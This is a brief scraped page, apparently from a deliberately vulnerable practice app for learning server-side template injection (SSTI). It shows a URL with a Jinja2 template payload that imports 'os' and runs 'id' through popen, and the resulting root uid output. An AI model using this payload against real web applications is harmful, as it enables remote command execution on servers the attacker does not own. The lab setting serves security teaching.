 localhost:8089/?user={{%20self.__init__.__globals__.__builtins__.__import__(%27os%27).popen(%27id%27).read()…
4
Hi uid=0(root) gid=0(root) groups=0(root)
Welcome to the vulnerable app.
Have fun with Server-Side Template Injection (SSTI).
Follow me: LinkedIn Twitter